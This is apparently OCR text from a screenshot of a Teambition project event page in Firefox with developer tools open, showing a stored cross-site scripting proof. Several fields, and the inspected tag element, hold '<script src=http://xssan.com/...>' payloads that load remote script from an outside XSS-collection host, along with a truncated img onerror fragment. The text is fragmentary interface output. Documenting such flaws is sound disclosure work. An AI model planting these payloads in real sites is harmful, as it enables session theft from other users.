 teambition.smartisan.com/project/54b87ebd1d2bf8096954daa8/events/event/54b889839a747ce968ffc696
Search The Web <Ctrl+K>
访问最多 火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） 建议网站 网页快讯库
teambition 项目 我的 收件箱 + 创建 Huang
熟悉teambitionxa<img src=x onerr... 主页 任务板 分享墙 文件
/vRyYMN?1421378582></script>
添加日程
<script src=http://xssan.com/vRyYMN?1421378582></script>
今天 下午12:45 ~ 今天 下午1:45
今天 · 1月16日
标签
下午12:45
~
下午1:45
<script src=http://xssan.com/vRyYMN?14
<script src=http://xssan.com/vRyYMN?1421378582></s
参与者
参与讨论
查看器 控制台 调试器 样式编辑器 分析器 网络
nt div.event-detail-tags-set div.tag-picker-view ul.tag-picker-list.clearfix li.tag-wrap.removeable a.tag.label span.tag-name script
规则 计算后 字体 盒模型
<div class="event-detail-tags-set">
<div class="tag-picker-view"> ev
<div class="tag-picker-header"></div>
<ul class="tag-picker-list clearfix">
<li class="tag-wrap removeable" data-id="54b889811d2bf8096954dad7">
<a class="tag label">
<span class="tag-label tag-label-gray"></span>
<span class="tag-name">
<script src="http://xssan.com/vRyYMN?1421378582"></script>
</span>
伪元素
d17636a0.teambition-ui.min.css:7
*:before, *:after {
box-sizing: border-box;
}
此元素
元素 { 内置
}